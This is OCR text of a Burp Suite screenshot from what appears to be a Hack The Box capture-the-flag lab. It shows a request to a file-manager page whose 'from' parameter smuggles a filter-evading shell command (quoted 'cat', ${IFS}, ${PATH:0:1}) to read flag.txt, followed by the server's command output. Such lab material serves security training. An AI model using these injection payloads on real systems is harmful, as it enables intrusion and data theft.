 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
5 × 6 × +
Send Cancel < > Target: http:/
Request
Pretty Raw Hex \n
1 GET /index.php?to=&from=
51459716.txt%26c"a"t${IFS}%09${PATH:0:1}flag.txt&finish=1
&move=1 HTTP/1.1
2 Host: 83.136.248.28:45331
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://83.136.248.28:45331/index.php?to=tmp&from=51459716
.txt
8 DNT: 1
9 Connection: close
10 Cookie: filemanager=a8r36i7cecpa0emffofkeu39ga
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
File Manager
Error while moving: HTB{ }
cat: /var/www/html/files/: Is a directory
mv: missing destination file operand after
'/var/www/html/files/51459716.txt'
Try 'mv --help' for more information.
Name Size Modified Perms Owner
tmp Folder 14.07.23 14:36:32 0777 www-data:www
605311066.txt 31 B 15.07.21 14:52:27 0777 www-data:www
696212415.txt 31 B 15.07.21 14:52:27 0777 www-data:www
787113764.txt 31 B 15.07.21 14:52:27 0777 www-data:www
877915113.txt 31 B 15.07.21 14:52:27 0777 www-data:www